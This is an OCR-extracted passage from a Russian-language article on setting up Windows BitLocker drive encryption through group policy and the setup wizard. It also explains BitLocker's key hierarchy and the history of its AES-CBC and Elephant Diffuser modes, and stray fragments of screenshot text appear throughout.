

#### В соседних секциях локальных политик можно задать дополнительные настройки BitLocker, в том числе длину ключа и режим шифрования по стандарту AES. Редактор локальной групповой

Разрешить ПИН-код запуска с доверенным платфор

Настройка ключа запуска доверенного платфор

**ОЛИТИКИ.** 

запуске<br>компьютера, а

также

Настройка использования BitLocker без ТРМ

Дополнительные настройки BitLocker



После применения новых политик возвращаемся в панель управления и сле дуем указаниям мастера настройки шифрования. В качестве дополнительной защиты можно выбрать ввод пароля или подключение определенной USB-флешки.





Хотя BitLocker и считается технологией полнодискового шифрования, она позволяет выполнять частичное шифрование только занятых секторов. Это быстрее, чем шифровать все подряд, но такой способ считается менее надежным. Хотя бы потому, что при этом удаленные, но еще не перезаписанные файлы какое-то время остаются доступными для прямого чтения.



После настройки всех параметров останется выполнить перезагрузку. Windows потребует ввести пароль (или вставить флешку), а затем запустится в обычном режиме и начнет фоновый процесс шифрования тома.



В зависимости от выбранных настроек, объема диска, частоты процессора и поддержки им отдельных команд AES, шифрование может занять от пары минут до нескольких часов.

**W** Шифрование диска BitLocker



После завершения этого процесса в контекстном меню «Проводника» появятся новые пункты: изменение пароля и быстрый переход к настройкам BitLocker.



Обрати внимание, что для всех действий, кроме смены пароля, требуются права администратора. Логика здесь простая: раз ты успешно вошел в систему, значит, знаешь пароль и имеешь право его сменить. Насколько это разумно? Скоро выясним!



# **KAK YCTPOEH BITLOCKER**

О надежности BitLocker не следует судить по репутации AES. Популярный стандарт шифрования может и не иметь откровенно слабых мест, а вот его реализации в конкретных криптографических продуктах ими часто изобилуют. Полный код технологии BitLocker компания Microsoft не раскрывает. Известно лишь, что в разных версиях Windows она базировалась на разных схемах, а изменения никак не комментировались. Более того, в сборке 10586 Windows 10 он просто исчез, а спустя два билда появился вновь. Впрочем, обо всем по порядку.

Первая версия BitLocker использовала режим сцепления блоков шифртекста (СВС). Уже тогда были очевидны его недостатки: легкость атаки по известному тексту, слабая стойкость к атакам по типу подмены и так далее. Поэтому в Microsoft сразу решили усилить защиту. Уже в Vista к схеме AES-CBC был добавлен алгоритм Elephant Diffuser, затрудняющий прямое сравнение блоков шифртекста. С ним одинаковое содержимое двух секторов давало после шифрования одним ключом совершенно разный результат, что усложняло вычисление общего паттерна. Однако сам ключ по умолчанию использовался короткий - 128 бит. Через административные политики его можно удлинить до 256 бит, но стоит ли это делать?

Для пользователей после изменения ключа внешне ничего не изменится ни длина вводимых паролей, ни субъективная скорость выполнения операций. Как и большинство систем полнодискового шифрования, BitLocker использует несколько ключей... и ни один из них пользователи не видят. Вот принципиальная схема BitLocker.

- 1. При активации BitLocker с помощью генератора псевдослучайных чисел создается главная битовая последовательность. Это ключ шифрования тома -FVEK (full volume encryption key). Именно им отныне шифруется содержимое каждого сектора.
- 2. В свою очередь, FVEK шифруется при помощи другого ключа VMK (volume master key) — и сохраняется в зашифрованном виде среди метаданных тома.
- 3. Сам VMK тоже шифруется, но уже разными способами по выбору пользователя.
- 4. На новых материнских платах ключ VMK по умолчанию шифруется с помощью ключа SRK (storage root key), который хранится в отдельном криптопроцессоре - доверенном модуле (TPM, trusted platform module). У пользователя нет доступа к содержимому ТРМ, и оно уникально для каждого компьютера.
- 5. Если отдельного чипа TPM на плате нет, то вместо SRK для шифрования ключа VMK используется вводимый пользователем пин-код или подключаемый по запросу USB-Flash-накопитель с предварительно записанной на нем
- ключевой информацией. 6. Дополнительно к ТРМ или флешке можно защитить ключ VMK паролем.

Такая общая схема работы BitLocker сохранялась и в последующих выпусках Windows вплоть до настоящего времени. Однако способы генерации ключей и режимы шифрования в BitLocker менялись. Так, в октябре 2014 года Microsoft по-тихому убрала дополнительный алгоритм Elephant Diffuser, оставив только схему AES-CBC с ее известными недостатками. Поначалу об этом не было сделано никаких официальных заявлений. Людям просто выдали ослабленную технологию шифрования с прежним названием под видом обновления. Туманные объяснения этого шага последовали уже после того, как упрощения в BitLocker заметили независимые исследователи.

